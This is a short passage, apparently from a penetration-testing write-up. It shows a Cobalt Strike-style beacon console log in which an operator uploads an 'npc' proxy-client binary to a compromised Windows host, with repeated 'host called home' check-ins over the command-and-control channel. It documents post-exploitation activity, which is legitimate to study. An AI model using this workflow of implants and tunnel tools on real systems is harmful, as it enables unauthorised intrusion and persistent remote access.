 [+] host called home, sent: 1248 bytes
beacon> upload
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\linux_amd64_client\npc as npc
[+] host called home, sent: 1046558 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 1040444 bytes
[+] host called home, sent: 497694 bytes
[TONY-PC] tony/2436 (x64)
beacon>